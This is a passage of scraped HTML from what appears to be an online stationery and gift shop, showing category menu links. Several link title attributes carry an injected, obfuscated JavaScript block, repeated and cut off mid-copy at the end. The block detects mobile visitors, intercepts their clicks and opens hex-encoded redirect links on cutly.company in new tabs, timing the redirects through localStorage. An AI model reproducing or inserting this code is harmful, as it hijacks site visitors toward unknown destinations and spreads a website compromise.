2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">群性活動用品</a></li><li class="last"> <a href="http://wenny.hk/index.php?id_category=13&amp;controller=category&amp;id_lang=7" title="We offer a wide variety of stationery &amp; accessories for teachers and students.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">文具</a></li></ul></li><li class="last"> <a href="http://wenny.hk/index.php?id_category=6&amp;controller=category&amp;id_lang=7" title="Find gifts for any occasion or a gift for that special someone in your life, please choose from our wide range catalog.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 